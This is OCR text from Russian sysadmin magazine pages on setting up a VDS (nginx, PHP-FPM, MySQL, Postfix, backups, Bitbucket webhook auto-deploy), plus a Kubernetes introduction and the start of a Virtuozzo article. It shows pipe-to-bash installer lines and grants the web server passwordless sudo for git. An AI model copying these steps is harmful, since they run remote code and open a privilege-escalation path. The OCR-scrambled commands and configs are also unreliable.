Но работать еще не будет. Нужно настроить PHP. Для FPM все установки находятся в /etc/php/7.0/fpm. Проверяем, что в pool.d/www.conf учетная запись совпадает с используемой nginx и включен сокет.

#### # nano /etc/php/7.0/fpm/pool.d/www.conf user = www-data the control of the control of the control of the control of the control of group = www-data

listen = /run/php/php7.0-fpm.sock

Кроме этого, можно обратить внимание на параметры, определяющие количество процессов, которые будут обслуживать PHP-запросы.

На чуть загруженных серверах может не хватать количества процессов. В логах об этом сразу скажут.

#### # cat /var/log/php7.0-fpm.log

Еще важный файл php.ini. Параметров там много, и можно рассказывать долго. Но изначально следует включить сжатие, установить максимальный размер файла на аплоад, подключить mail(), сессии и очень желательно включить акселератор OPcache.

![](_page_36_Picture_1265.jpeg)

opcache.enable=1 opcache.memory consumption=128 pcache.max accelerated files=2000

Обязательно проверяем права доступа на /var/lib/php/sessions, чтобы туда мог писать nginx, иначе сессии не будут образовываться. Перезапускаем.

#### # service php7.0-fpm restart

Теперь перенос сайта. Если переносим с другого хостинга, то там создаем бэкап. Если есть хостинговая веб-панель, то можно использовать ее возможности. Или вручную:

#### # tar -zcvf backup.tar.gz /var/www

И на новом месте распаковываем:

# tar -zxvf backup.tar.gz /var/www

Но для сайта нам нужна СУБД.

#### СТАВИМ MYSQL

C MySQL все очень просто. Вводим

#### # apt install mysql-server

На запрос указываем пароль root, и уже можно работать. Если не требуется доступ к нему извне, то следует разрешить использовать только локалхост или сокет.

 $127.0.0.1$ 

#### # nano /etc/mysql/my.cnf = /var/run/mysqld/mysqld.sock socket skip-networking

После изменений перезапускаем:

# bind-address

#### # service mysql restart

Остальные параметры обычно настроены оптимально для большинства ненагруженных узлов. В процессе работы следует смотреть за журналами и значениями текущих переменных.

# mysqladmin -uroot -p extended-status

Вероятно, что-то придется подкрутить. Для быстрой оптимизации лучше воспользоваться советами, выдаваемыми скриптом MySQLTuner, который есть в репозитории.

Переносим базу. Архивируем на старом хосте базу данных через phpMyAdmin или вручную:

# mysqldump -uroot -p workbase > base.sql

Если нужны все базы, то используем ключ -A. Копируем на новый сервер. Создаем базу workbase, импортируем старые данные и создаем учетную запись baseadmin для работы с этой базой:

#### # mysql -uroot -p

mysql> CREATE DATABASE workbase;

mysql> use workbase; mysql> source base.sql;

Заодно добавим учетку с меньшими правами для бэкапа.

mysql> GRANT SELECT, LOCK TABLES ON \*.\* to 'backup'@'localhost' IDENTIFIED BY 'backup\_pass';

mysql> FLUSH PRIVILEGES;

Настраиваем подключение к БД в параметрах движка, и можно работать.

#### ПОЧТОВЫЙ СЕРВЕР

Хотя некоторые приложения могут напрямую подключаться к внешнему SMTP (что очень даже хорошо: в случае взлома провайдер не забанит аккаунт из-за рассылки спама), но в большинстве приложений для отправки почты используют функцию mail(), а поэтому нам потребуется локальный SMTP-сервер. Здесь опять два варианта: настроить полноценный сервер или установить прокси, который будет подменять SMTP, переправляя запросы на внешний сервер (потребуется почтовый ящик). В качестве последнего отлично подходит ssmtp, который есть в репозитории. Хотя установить «большой» сервер в минимальной конфигурации — дело пяти минут.

#### # apt install postfix

В процессе выбираем «Интернет-сайт» и указываем домен.

# nano /etc/postfix/main.cf  $myhostname = example.org$ mydestination = \$myhostname, localhost.localdomain, localhost

# Чтобы подключались только с локальных адресов mynetworks = 127.0.0.0/8 [::ffff:127.0.0.0]/104 [::1]/128

#### Перезапускаем:

#### # service postfix restart

И почта должна уже работать. Единственный момент — если почтовый ящик домена привязан к Gmail, то, когда в него идет письмо с этого же домена, технология DMARC Gmail может его отбросить как спам. Хотя если отправитель будет другой, то все будет работать. В этом случае следует убедиться, что SMTP-сервер не отправляет hostname, которое дал серверу хостер. Строку mydestination следует изменить на

#### mydestination = \$mydomain, localhost.\$mydomain, localhost

![](_page_36_Picture_89.jpeg)

#### МОНИТОРИНГ И БЭКАП

# nano monitor.sh

Две важные вещи — мониторинг и бэкап. После установки сайт может падать из-за неоптимальных настроек. Поэтому лучше сразу установить хотя бы простое решение, позволяющее перезапускать сервисы. В репозиториях есть отличные утилиты healt-check или monit, проверяющие не только сервисы, но и общее состояние системы. Настроек там много, и на первых порах или на легких сайтах можно обойтись простеньким скриптом. Для nginx он будет выглядеть примерно так:

![](_page_36_Picture_1266.jpeg)

По аналогии можно добавить контроль MySQL, PHP-FPM и SMTP-сервера. Решений для бэкапа в репозитории больше чем достаточно, в зависимости от ситуации и наличия ресурсов можно подобрать себе любой по вкусу. В самом простом случае можно использовать самописный скрипт, который будет собирать папки /etc, веб-серверы и SQL-базы и отправлять их на FTP. Файлы будем хранить неделю. Чтобы файлы удалялись автоматически, в имени будем использовать остаток от деления, тогда новый файл с таким же именем будет перезатираться. В нашем примере будем делить на 7.

![](_page_36_Picture_1267.jpeg)

Прогоняем первый раз оба файла вручную, чтобы убедиться в их работоспособности. И добавляем задачи в /etc/crontab. Мониторить будем каждые десять минут, резервную копию будем создавать ежедневно в 20:00.

/var/log/monitor.log 00 20 \* \* \* root /bin/sh /root/backup.sh 2>&1

#### Перезапускаем cron:

# service cron restart

/var/log/backup.log

На данный момент мы имеем полностью настроенный веб-сервер.

Настраиваем часовой пояс

![](_page_36_Picture_56.jpeg)

![](_page_36_Picture_1268.jpeg)

Настройки Postfix во время установки

![](_page_36_Picture_1.jpeg)

![](_page_36_Picture_3.jpeg)

Начало статьи

# CAM CEBE ANNING HACTPAMBATЬ VDS

#### ПОДКЛЮЧАЕМСЯ К ВІТВИСКЕТ

Вся изюминка переноса состояла в использовании при разработке веб-сайта Git. Выглядело интересно, осталось только это все реализовать. Здесь можно пойти несколькими путями. Самый, наверное, простой - инициализировать локальный репозиторий и позволить разработчику при коммите выкладывать файлы прямо на сервер. Минус здесь - мы фактически даем ему доступ на сервер. Поэтому лучше перестраховаться, и самым правильным вариантом будет использовать посредника с возможностью автоматического pull файлов после коммита. Так мы получаем еще один источник бэкапа. В качестве промежуточного сервиса был выбран сервис «ведро битов» **Bitbucket**, предлагающий всякие вкусности вроде бесплатных «private»-репозиториев и удобного интерфейса. Хотя, в принципе, это может быть любой другой подобный сервис — GitHub или Google Cloud Source Repositories.

 $\overline{\mathbf{v}}$ 

Механизм взаимодействия будет простым. Создаем репозиторий (можно в отдельной теме), инициализируем Git прямо в корне сайта (как вариант, можно переносить с другого каталога, но это не так интересно), добавляем удаленный репозиторий Bitbucket и подключаем сервер к аккаунту Bitbucket. Чтобы коммит на Bitbucket сразу попадал на веб-сайт, будем использовать механизм хуков. Сам Git предоставляет такую возможность, а в Bitbucket есть даже два варианта.

Для пула можно использовать протокол HTTPS или Git - ставить эту схему в уже рабочий сайт или разворачивать с нуля. В случае HTTPS меньше настроек, просто после инициализации подключаем удаленный репозиторий и в последующем тянем из него изменения.

#### # git init

#### # git clone https://аккаунт@bitbucket.org/тема/репозиторий.git .

Но если придется экстренно вносить правки в файлы вручную, то возможен конфликт при будущих pull. Если же используем SSH, то настроек чуть больше, но зато, поправив файл, можем сразу сделать commit, избежав возможных проблем.

#### # git commit -a -m "wp-config correction"

Для подключения через Git/SSH нужно на Bitbucket загрузить публичный ключ. Генерируем:

#### # ssh-keygen -t rsa -b 4096 -C "your\_email@example.com"

В качестве имени вводим bitbucket, чтобы не путаться. На запрос пароля жмем ввод. Меняем сразу права, иначе будет ругаться.

#### # chmod 0600 ~/.ssh/bitbucket

Проверяем, работает ли ssh-agent:

#### # eval "\$(ssh-agent -s)"

Agent pid 7782

Добавляем ключ:

#### # ssh-add ~/.ssh/bitbucket

```
Enter passphrase for /root/.ssh/bitbucket:
```
 $#$  ssh-add -1

Смотрим, чтобы в ~/.ssh/config была информация для идентификации хоста Bitbucket:

Host bitbucket.org IdentityFile ~/.ssh/bitbucket

Добавляем публичный ключ bitbucket.pub на Bitbucket в настройках учетной записи «Безопасность -> SSH-ключи». После этого должны заходить ssh - Tvv git@bitbucket.org без пароля. Теперь у нас два варианта: пустой или рабочий сайт. Если сайт пустой, а репозиторий содержит данные, то просто делаем

#### # git clone git@bitbucket.org:аккаунт/тема/репозиторий.git

Это вариант самый беспроблемный, так как сайт фактически ставим с нуля и не будет конфликтов между локальными файлами и теми, что уже есть в репозитории. В других случаях следует инициализировать репозиторий и добавить удаленный.

#### # git init

# git remote add origin git@bitbucket.org:аккаунт/тема/ репозиторий.git

После чего тянуть изменения git pull origin master. Главная проблема в том, что Git не хочет инициализировать репозиторий в каталоге, в котором уже есть файлы. Выкрутиться можно несколькими способами. Самый простой - проделать это все в отдельном каталоге, а затем скопировать в рабочий и проверить работу git pull. Но файлы в Git и локальные не должны различаться, иначе придется использовать git checkout, который набросает лишние строки в файле, в результате можем получить нерабочий сайт. Причем нет необходимости переносить весь сайт, достаточно перенести только каталог .git.

Не забываем про права доступа. Так как имя начинается с точки, то шаблон \* не сработает, нужно указать явно.

#### # chown -R www-data:www-data /var/www/site/.\*

Для большего контроля следует в .gitignore внести все файлы, которых не должны касаться изменения. Например, для WP это могут быть основные файлы и каталоги.

```
oot@SKRS1260:/var/www/# git pull origin staging
Warning: Permanently added the RSA host key for IP address '104.192.143.3' to the list of known hosts.
emote: Counting objects: 8, done.
emote: Compressing objects: 100% (8/8), done.
emote: Total 8 (delta 4), reused 0 (delta 0)
Jnpacking objects: 100% (8/8), done.
rom bitbucket.org
                               -> FETCH_HEAD
* branch
                    staging
  d8f743d..ed93de7 staging
                               -> origin/staging
Jpdating d8f743d..ed93de7
ast-forward
wa-data/public/shop/themes/New/footer.html | 2 +
1 file changed, 1 insertion(+), 1 deletion(-)
```
Проверяем работу с Bitbucket вручную

![](_page_37_Picture_326.jpeg)

Теперь разработчик может выкладывать код в Bitbucket, а мы забирать на сайт. Осталось только автоматизировать процесс. В Git это позволяет система хуков - фактически скриптов, выполняющихся в зависимости от наступления определенного события. Реализованы хуки и в Bitbucket. Причем доступно сразу два варианта: веб-хук (Webhooks) и службы. В логах они выглядят так:

#### "POST /post.php HTTP/1.0" 200 236 "-" "Bitbucket-Webhooks/2.0" "POST /post.php HTTP/1.0" 200 703 "-" "Bitbucket.org"

Настраиваются они через АРІ или веб-интерфейс (меню «Настройки»). На проект можно создать несколько хуков. Для настройки веб-хука нужно указать URL и событие (всего 21 событие). В Webhooks на указанный в установках URL отправляется POST-запрос с данными в JSON-формате (в интерфейсе есть возможность просмотра View requests), при необходимости можно их отобрать и обработать запрос в зависимости от параметров.

В «Службах» можно выбрать несколько вариантов, включая и POST-запрос, Twitter и обращение к различным сервисам.

![](_page_37_Picture_327.jpeg)

![](_page_37_Picture_328.jpeg)

Добавляем Webhooks в настройках Bitbucket

Нам для нашей схемы достаточно, чтобы Bitbucket при пуше (repo:push) просто «дернул» URL в веб-хуке, а мы по этому событию вытянем коммит из репозитория. Создаем простой скрипт:

![](_page_37_Figure_45.jpeg)

В целях безопасности можно его назвать как-нибудь случайно типа 12ghrt78. php и ограничить доступ к скрипту из сетей Bitbucket: 131.103.20.160/27, 165.254.145.0/26, 104.192.143.0/24. Хотя иногда приходится его вызывать из браузера. Указываем файл в настройках веб-хука на событие Repository push. Теперь при пуше разработчиком веб-сервер вытянет коммит из Bitbucket. В зависимости от настройки хостинга может не хватить прав доступа. В этом случае ничего не остается, как разрешить выполнять команду через sudo:

#### shell\_exec("sudo /usr/bin/git pull origin master 2>&1");

Набираем команду visudo и в /etc/sudoers записываем:

#### www-data ALL=(root) NOPASSWD:/usr/bin/git

Теперь должно работать.

#### **ВЫВОД**

В статье описана самая простая ситуация, которая встречается в 80% случаев. В идеале затем каждый пункт требует дополнительного внимания, после тестового прогона следует заняться оптимизацией и попробовать выжать из сервера максимум. Ж

С появлением Docker интерес к контейнерам вырос взрывообразно: разворачивать приложения оказалось настолько удобно, что технологию начали использовать буквально везде. Облачные сервисы уже дают быстрый доступ к большому количеству виртуальных машин, которыми нужно управлять. Поэто-

му без инструмента, позволяющего запускать контейнеры на множестве хостов, масштабировать и выполнять балансировку, уже не обойтись. Разберемся с решением, предложенным Google.

#### ПРОЕКТ KUBERNETES

Проект [Kubernetes](http://kubernetes.io/), или K8S, стартовал в Google в 2014 году, первая публичная версия 0.1 была представлена сообществу практически через год — в июле 2015-го. Нужно, наверное, особо отметить, что разработка не начиналась с нуля. В основе K8S лежит суперсекретный (в буквальном смысле этого слова) проект Гугла Borg — фактически основа основ управления кластерами в этой корпорации, проект, наработками которого до этого гигант не особо хотел делиться. Многие из разработчиков Borg перешли в Kubernetes, а вместе с ними туда перекочевали все идеи и решения проблем — перенос контейнеров без потерь данных, балансировка нагрузки, обнаружение сервисов. То есть можно сказать, что K8S — точная копия того, что в Google создавали долгое время, но адаптированная и ориентированная к применению Docker. Сразу после анонса проекта совместно с Linux Foundation была сформирована Cloud Computing Native Foundation (CNCF), в которую вошли сама Google, Cisco, IBM, Docker и VMware. Задача CNCF — выработать единый стандарт и обеспечить взаимодействие между разработчиками.

В Kubernetes реализованы все функции, необходимые для запуска приложений на основе Docker в конфигурации с высокой доступностью (кластеры более 1000 узлов, с multi-availability и multi-region зонами): управление кластером, планирование, обнаружение сервисов, мониторинг, управление учетными данными и многое другое. Выглядит это пугающе, но вся внутренняя кухня скрыта от админа. Он просто размещает контейнеры, все остальное — забота K8S. Для реализации этого используется больше десятка сторонних взаимодействующих услуг, которые вместе обеспечивают требуемую функциональность. Например, за координацию и хранение настроек отвечает etcd, создание сетей между контейнерами - [flannel.](https://github.com/coreos/flannel) Это несколько усложняет первоначальную настройку (хотя в последних релизах это уже не так заметно), но позволяет при необходимости просто заменить любой компонент. Для состыковки служб используются разные CLI, API, которые уже совместно реализуют API более высокого уровня для сервисных функций, таких как планирование ресурсов. Нужная функциональность должна быть специально адаптирована для K8S. Например, обратиться напрямую к API Docker нельзя (точнее, можно, но очень и очень нежелательно), следует использовать Docker Compose.

На всех узлах кластера minion устанавливаются агенты kubelet и kube-proxy (прокси-балансировщик). Агенты принимают из специального API сервера данные PodSpec (файл или HTTP) и гарантируют работоспособность указанных в нем объектов. Прокси обеспечивает перенаправление потоков между Pod. Мастер кластера содержит специальные компоненты — kube-controllermanager (менеджер сервисов) и kube-scheduler (планировщик), kube-apiserver, etcd и flannel. Доступ к API управления, кроме программного способа, можно получить через консольную утилиту kubectl и веб-интерфейс. С их помощью можно просматривать текущую конфигурацию, управлять ресурсами, создавать и разворачивать контейнеры.

Kubernetes представляет собой систему с несколькими концепциями. Многие из этих понятий проявляются как «объекты» или «ресурсы» RESTful API. Кроме общепринятых, таких как Node, Cluster и Replication controller, есть и весьма специфические.

# Прописываем ноды, она у нас пока одна, остальные при необходимости добавляем через пробел export nodes=\${nodes:-"root@127.0.0.1"} # Роль a(master), i(minion), ai(master+minion) export roles="ai" # Количество minion export NUM\_MINIONS=\${NUM\_MINIONS:-1} # Диапазон IP кластера, приватная сеть rfc1918 export SERVICE\_CLUSTER\_IP\_RANGE=\${SERVICE\_CLUSTER\_IP\_RANGE: -192.168.1.0/24} # Диапазон IP flannel сети Docker export FLANNEL\_NET=\${FLANNEL\_NET:-172.17.42.0/16} DNS\_SERVER\_IP=\${DNS\_SERVER\_IP:-"192.168.1.1"} DNS DOMAIN=\${DNS DOMAIN:-"cluster.local"} ENABLE\_CLUSTER\_UI="\${KUBE\_ENABLE\_CLUSTER\_UI:-true} GNU nano 2.2.6 Φaйл: kubernetes/cluster/ubuntu/config-default.sh 1/bin/bash Copyright 2015 The Kubernetes Authors All rights reserved. Licensed under the Apache License, Version 2.0 (the "License"); you may not use this file except in compliance with the License. You may obtain a copy of the License at http://www.apache.org/licenses/LICENSE-2.0 Unless required by applicable law or agreed to in writing, software distributed under the License is distributed on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the License for the specific language governing permissions and limitations under the License. Contains configuration values for the Ubuntu cluster Define all your cluster nodes, MASTER node comes first" And separated with blank space like <br/> <br/> <br/> <br/>191p 1> <user 281p 2> <user 381p 3> xport nodes-\$(nodes:-"vcap@10.10.103.250 vcap@10.10.103.162 vcap@10.10.103.223") Define all your nodes role: a(master) or i(minion) or ai(both master and minion), Roles must be the same order with the nodes. oles-\${roles:-"ai i i") If it practically impossible to set an array as an environment variable xport roles array-(\$roles) Define minion numbers

port NUM NODES-S(NUM NODES:-3)<br>define the IP range used for service cluster IPs. according to rfc 1918 ref: https://tools.ietf.org/html/rfc1918 choose a private ip range here.<br>port SERVICE CLUSTER IP RANGE-\${SERVICE CLUSTER IP RANGE:-192.168.3.0/24) # formerly PORTAL NET<br>define the IP range used for fl The Ubuntu scripting supports two ways of networking: Flannel and CNI. To use CNI: (1) put a CNI configuration file, whose basenas

is the configured network type plus ".conf", somewhere on the driver<br>machine (the one running 'kube-up.sh') and set CNI PLUGIN CONF to a<br>pathname of that file, (2) put one or more executable binaries on<br>pathname of that f the driver machine and set CNI\_PLUGIN\_EXES to a space-separated list of their pathnames, and (3) set CNI KUBELET TRIGGER to identify an appropriate service on which to trigger the start and stop of the

kubelet on non-master machines. For (1) and (2) the pathnames may be relative, in which case they are relative to kubernetes/cluster. If either of CNI PLUGIN CONF or CNI PLUGIN EXES is undefined or has a zero length value then Flannel will be used instead of CNI [ Прочитано 116 строк ] Читфайл **Записать** 

Поиси

- Pods единица планирования в Kubernetes. Группа или ресурс, в котором могут работать несколько контейнеров. Контейнеры из одного Pod будут запускаться на одном сервере и могут совместно использовать общие разделы. Объекты Pod описаны в так называемых PodSpec — YAML/JSON-файлах.
- Services набор контейнеров, которые работают вместе, обеспечивая, например, функционирование многоуровневого приложения. K8S поддерживает динамическое наименование и балансировку нагрузки Pods с помощью абстракций, гарантируя прозрачное подключение к Services по имени и отслеживая их текущее состояние.
- Labels пары ключ/значение, которые прикрепляются к Pod и фактически к любому объекту (сервису), позволяя их легко группировать, отбирать и назначать задания.
- IP-per-Pod в Borg сервисы использовали один IP и для распределения сетевых ресурсов применялись порты. Это накладывало ряд ограничений. В K8S возможно назначить каждому Pod отдельный адрес.
- Namespaces способ, позволяющий логически разделить единый кластер K8S на несколько виртуальных, каждый из них будет существовать в изолированном пространстве, ограниченном квотами, не влияя на других.

Нужный файл расположен в каталоге kubernetes/server, его просто забыли положить на место. Это можно сделать вручную или добавить в cluster/ ubuntu/download-release.sh две строки распаковки kubernetes-salt.

Для управления K8S используется утилита **kubectl**. Настройки можно указывать прямо в командной строке или использовать заранее подготовленный YAML/ JSON-файл. Чтобы было проще вводить команды, укажем в переменной PATH, где ее искать.

#### УСТАНОВКА KUBERNETES

Установка Kubernetes выполняется скриптом, и в процессе следует ориентироваться на [официальную инструкцию,](https://docs.docker.com/engine/installation/linux/ubuntulinux) адаптировав ее к своему дистрибутиву. Она несложная, просто нужно быть очень внимательным. Мануалы из Сети работают не всегда, так как в разных версиях дистрибутива часто требуются различные действия и встречаются специфические проблемы, также разработчики по мере развития K8S меняют процесс развертывания и параметры в конфигурационных файлах. Установим в простейшем варианте K8S на одну систему master/minion в Ubuntu 14.04/16.04, так что нам не потребуются некоторые компоненты вроде сервера ключей. Перед установкой нужно составить список всех узлов и их сетевые параметры и роль. Проект предлагает [исход](https://github.com/kubernetes/kubernetes)[ные тексты](https://github.com/kubernetes/kubernetes) и [bash-скрипт.](http://get.K8S.io)

Первый вариант дает чуть больше контроля, если что-то пойдет не так. Ставим приложения:

\$ sudo apt install docker.io curl git bridge-utils

Для беспарольного входа генерируем ключ. Так как впоследствии понадобятся права root, то ключи генерируем для него. Все параметры оставляем по умолчанию, на запрос пароля жмем Enter.

Несомненно, Kubernetes — интересный проект, который поможет справиться с увеличивающимся количеством контейнеров Docker и снимет с сисадмина часть проблем.  $\mathbf{R}$ 

\$ sudo ssh-keygen -t rsa \$ sudo ssh-copy-id -i /home/user/.ssh/id\_rsa.pub 127.0.0.1

[Обновление приложений] 12 Терминал - user@Ubuntu.  $1, 40$  22 Aar, 21:02 Терминал - user@Ubuntu1404: -Файл Правка Вид Терминал Вкладки Справка user@Ubuntul404:-\$ echo curl -sS https://get.k8s.io | bash #!/bin/bash # Copyright 2014 The Kubernetes Authors All rights reserved. # Licensed under the Apache License, Version 2.0 (the "License"); you may not use this file except in compliance with the License. You may obtain a copy of the License at http://www.apache.org/licenses/LICENSE-2.0 # Unless required by applicable law or agreed to in writing, software # distributed under the License is distributed on an "AS IS" BASIS, # WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. # See the License for the specific language governing permissions and # limitations under the License. # Bring up a Kubernetes cluster. # Usage: wget -q -0 - https://get.k8s.io | bash  $# or$ curl -sS https://get.k8s.io | bash # Advanced options Set KUBERNETES\_PROVIDER to choose between different providers: Google Compute Engine [default] \* export KUBERNETES\_PROVIDER=gce; wget -q -0 - https://get.k8s.io | bash Google Container Engine \* export KUBERNETES\_PROVIDER=gke; wget -q -0 - https://get.k8s.io | bash Amazon EC2 \* export KUBERNETES\_PROVIDER=aws; wget -q -0 - https://get.k8s.io | bash Microsoft Azure export KUBERNETES\_PROVIDER=azure; wget -q -0 - https://get.k8s.io | bash Vagrant (local virtual machines) \* export KUBERNETES PROVIDER=vagrant; wget -q -0 - https://get.k8s.io | bash **VMWare VSphere** \* export KUBERNETES\_PROVIDER=vsphere; wget -q -0 - https://get.kôs.io | bash Rackspace \* export KUBERNETES\_PROVIDER=rackspace; wget -q -0 - https://get.k8s.io | bash Скрипт установки Kubernetes

Подтверждаем операцию и вводим свой пароль.

Параллельно с Kubernetes несколько компаний предложило свои решения, которые внешне похожи, но существенно различаются по реализации. Это [Docker Swarm](https://www.docker.com/products/docker-swarm) от разработчиков Docker, [Nomad,](https://nomadproject.io) [Mesos/Marathon](http://mesosphere.github.io/marathon/) и [Fleet.](https://github.com/coreos/fleet)

\$ sudo cat /home/root/.ssh/id\_rsa.pub >> /home/root/.ssh/ authorized\_keys

После этого пробуем войти. Должно пустить без запроса пароля:

\$ sudo ssh root@127.0.0.1

Если серверов несколько, поступаем аналогично и копируем на них ключи. Несмотря на простоту, это очень важный момент. Малейшая ошибка — и дальнейшие действия ни к чему не приведут. Забираем актуальный релиз (файл большой, почти 1,5 Гбайт):

\$ wget -c https://github.com/kubernetes/kubernetes/releases/ download/v1.3.5/kubernetes.tar.gz

Или ветку master:

\$ wget -c https://github.com/kubernetes/kubernetes/archive/master.zip

Распаковываем:

\$ tar -xvf kubernetes.tar.gz

Архив содержит примеры и готовые настройки в kubernetes/cluster для самых разных конфигураций. Следует выбрать свою и запустить установочный скрипт. Так как ставим на Ubuntu, то выбираем этот вариант. Для начала нам нужно указать конфигурацию сети. Смотрим вывод ifconfig — настройку физического интерфейса и docker0 — и приступаем к настройке.

#### # nano kubernetes/cluster/ubuntu/config-default.sh

Это основные настройки, позволяющие запустить K8S. В файле также настраиваются параметры Docker и остальных компонентов, журналирование, мониторинг. Если к интернету подключение происходит через прокси, то его параметры следует прописать в PROXY\_SETTING.

PROXY\_SETTING="http\_proxy=http://server:port https\_proxy= https://server:port"

Теперь можно развернуть кластер.

провнят.

#### \$ cd kubernetes/cluster

Помощь

Выход

\$ KUBERNETES\_PROVIDER=ubuntu ./kube-up.sh Starting cluster using provider: ubuntu

Скрипт закачает и установит все необходимые компоненты (etcd), на все прописанные в конфиге ноды. В процессе потребуется указать пароль для управления узлом. По окончании получим сообщение Cluster validation succeeded. Причем скрипт повторно будет скачивать последний релиз K8S — чтобы не повторять это дважды, просто скопируй файл kubernetes.tar.gz в каталог kubernetes/cluster/ubuntu и подправь скрипт закачки download-release.sh. Еще одна проблема, которую не могут устранить уже пару месяцев, — это ошибка при создании кластера:

saltbase/salt/generate-cert/make-ca-cert.sh: No such file or directory

#### tar xzf kubernetes-server-linux-amd64.tar.gz

tar xzf kubernetes-salt.tar.gz ....

cp kubernetes/server/kubernetes/server/bin/kubectl binaries/ cp -a kubernetes/server/kubernetes/saltbase ../

После чего master будет слушать на порту http://127.0.0.1:8080. Остановить кластер можно также одной командой:

#### \$ KUBERNETES\_PROVIDER=ubuntu ./kube-down.sh

![](_page_38_Picture_1692.jpeg)

#### УПРАВЛЯЕМ КЛАСТЕРОМ

#### \$ export PATH=\$PATH:~/kubernetes/cluster/ubuntu/binaries

Для удобства лучше строку прописать сразу в ~/.bash\_profile. Два подкаталога — master, minion в ubuntu/binaries содержат утилиты для настройки мастера и подчиненных узлов. Все операции реализуются указанием одного из 20 ключей, список которых можем получить, введя

#### \$ kubectl --help

![](_page_38_Picture_1693.jpeg)

Смотрим список нод, настройки и данные кластера.

- \$ kubectl get nodes
- \$ kubectl cluster-info \$ kubectl config

В ответ должны получить список указанных ранее в config-default.sh узлов. Запустим контейнер с nginx:

<u> 1980 - Andrea Station Barbara, actor a component de la componentación de la componentación de la componentaci</u>

\$ kubectl run nginxtest --image=nginx --port=80 --hostport=81

K8S сам загрузит и установит образ. Через время к nginx можно обратиться, подключившись на 81-й порт. Если нод несколько и нам нужна балансировка, может указываться параметр --create-external-load-balancer и указывается количество реплик --replicas=№. Текущее состояние репликации выводится командой kubectl get rc.

Возможно заранее прописать настройки контейнера в файле, который затем использовать при развертывании командой create:

#### \$ kubectl create -f nginx.yaml

Если файлов много, то просто указывается каталог, в котором они находятся. Далее создаем сервис:

#### \$ kubectl expose rc nginx --port=80 --target-port=80 --service-name=nginx -s "http://192.168.1.2:8080"

Теперь можем проверить доступные сервисы и POD.

\$ kubectl get pods

В ответ получим имя (по которому можем обращаться к POD), состояние и возраст.

\$ kubectl get services

Если нужно выполнить команду внутри контейнера, то используем kubectl exec. Kubectl позволяет обращаться к некоторым ресурсам сразу по имени. В настоящее время доступно 19 типов ресурсов, все они описаны в документации к kubectl. Когда информации много, можно форматировать вывод при помощи -o, отбирая произвольные колонки, или вывести в JSON/YAML-формате для дальнейшей обработки. Например, выведем в расширенном формате список нод и сервисов:

#### \$ kubectl get rc,services -o=wide

Веб-интерфейс доступен по адресу https://<K8S-host>/ui, пароль для входа можно посмотреть в выводе kubectl config view. Если он не работает, следует установить его последнюю стабильную версию.

#### \$ kubectl create -f https://rawgit.com/kubernetes/dashboard/master/ src/deploy/kubernetes-dashboard.yaml

#### ВЫВОД

Конфигурационный файл config-default.sh

Устанавливаем Kubernetes

Параметры kubectl

![](_page_38_Picture_76.jpeg)

![](_page_38_Picture_1694.jpeg)

#### **Не Kubernetes единым**

Docker Swarm позволяет очень просто объединить Docker-хосты в один виртуальный хост, который внешне выглядит как обычный. Очень прост в развертывании, фактически нужно запустить еще один контейнер и присоединить к остальным. Для управления используется REST API интерфейс, совместимый с Docker API. В итоге абсолютно все инструменты, совместимые с API Docker, — Dokku, Compose, DockerUI и многие другие — могут работать с кластером Docker Swarm, как с обычным хостом. Это огромный плюс Docker Swarm, но, если API не поддерживает какую-то возможность, простого решения проблемы не будет.

Разработкой Nomad занимается HashiCorp — компания, специализирующаяся на инструментах управления кластерами, виртуальными машинами и облачными сервисами. В итоге получился универсальный многофункциональный инструмент, который может быть использован для более широкого круга задач. Он сочетает в себе легкий менеджер ресурсов и сложный планировщик, определяющий, на каком узле развернуть указанные ресурсы. Архитектурно проще Kubernetes, его легко разворачивать и настраивать. Поддерживает несколько ЦОД и multi-region конфигурации. Тестировался на кластерах до 5000 узлов, хотя вполне способен работать на гораздо более крупных кластерах. Серверная и клиентская часть реализованы в одном бинарнике, для координации или хранения не требуется других внешних служб. Может использовать-ся [Consul](https://www.consul.io/) для обнаружения сервисов и [Vault](https://www.vaultproject.io/) для организации единого доступа. Все разработки HashiCorp.

Marathon представляет собой надстройку над менеджером кластера Apache Mesos, расширяя его возможности управлять контейнерами в нескольких ЦОД. Изначально разработан и применяется в Twitter. Использует другие решения Apache Software Foundation для организации, обнаружения приложений, планирования и прочего — ZooKeeper, Chronos, Kafka, Hadoop и другие. Поддерживается формат контейнера Docker и свой Mesos, но в принципе можно просто добавить другую технологию. Самостоятельная установка не самое простое дело, поэтому удобный способ развертывания — Mesosphere Enterprise DC/OS (CentOS + репозиторий). Кстати, уже есть наработки по интеграции API планировщика Kubernetes с Mesos — [Kubernetes-Mesos \(md\)](https://github.com/kubernetes/kubernetes/blob/release-1.0/contrib/mesos/docs/architecture.md).

Fleet — распределенная система инициализации на основе Systemd и etcd, которые разработчики представляют как Systemd уровня кластера. Нет некоторых важных функций — балансировки нагрузки, интеграции DNS, ACL и других. Их реализация пока под вопросом.

*SYNACK*

# **ЖОНГЛИРУЕМ КОНТЕЙНЕРАМИ** РАЗБИРАЕМСЯ С СИСТЕМОЙ УПРАВЛЕНИЯ

КОНТЕЙНЕРАМИ KUBERNETES

![](_page_38_Picture_2.jpeg)

# БЫСТРЫЙ СТАРТ C VIRTU0ZZO

#### ЗНАКОМИМСЯ С КРУТОЙ СИСТЕМОЙ КОНТЕЙНЕРНОЙ ВИРТУАЛИЗАЦИИ

Денис Колисниченко dhsilabs@gmail.com

![](_page_39_Picture_3.jpeg)

Parallels Virtuozzo Containers, или просто Virtuozzo, - уникальное решение, объединяющее гипервизор KVM и виртуализацию на базе контейнеров, продукт компании Virtuozzo, Inc. В отличие от других подобных решений, Virtuozzo устанавливается на голое железо и представляет собой отдельный дистрибутив Linux (Virtuozzo Linux), который уже оптимизирован для задач виртуализации и хостинга. Все, что нужно, - взять и установить его на машину, которая будет сервером виртуализации. При этом не требуется устанавливать или компилировать ядро, бороться со всевозможными глюками, и никто не ограничивает тебя возможностями ядра 2.6 - Virtuozzo использует ядро 3.10 с долгосрочной технической поддержкой.

MARKAT KAREN ANGER HISTORI.<br>Salah Karen Karen Karen Karen

#### **2. КАК ЭТО РАБОТАЕТ**

Virtuozzo Linux устанавливает будущий сервер виртуализации, далее администратор создает, настраивает и запускает контейнеры или виртуальные машины - каждая из которых превратится в виртуальный сервер (Virtual Private Server).

